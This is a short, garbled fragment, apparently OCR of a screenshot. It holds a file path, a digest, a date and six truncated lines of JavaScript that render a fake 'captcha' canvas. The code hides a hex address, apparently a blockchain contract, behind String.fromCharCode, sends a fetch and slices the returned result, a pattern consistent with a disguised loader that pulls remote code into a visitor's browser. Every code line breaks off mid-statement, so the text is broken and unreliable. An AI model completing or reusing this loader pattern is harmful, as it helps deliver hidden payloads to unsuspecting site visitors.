
🔧 Digest:
cda259baa057907f70729cee93bb0778
🕒 Updated:
2026-05-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)